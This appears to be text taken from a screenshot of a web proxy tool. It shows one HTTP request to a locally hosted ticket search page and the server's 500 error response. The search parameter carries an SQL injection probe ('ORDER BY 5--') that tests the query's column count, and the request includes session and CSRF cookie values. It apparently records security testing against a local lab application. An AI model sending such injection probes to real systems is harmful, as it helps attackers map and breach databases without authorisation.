 Request
Pretty Raw Hex
1 GET / search/?q=zzzz'+ORDER+BY+5-- HTTP/1.1
Raw view
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
18
19
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.27.5
3 Date: Wed, 23 Sep 2026 13:00:26 GMT
4 Content-Type: text/html
5 Content-Length: 101876
6 Connection: keep-alive
7 X-Frame-Options: DENY
8 Vary: Cookie
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin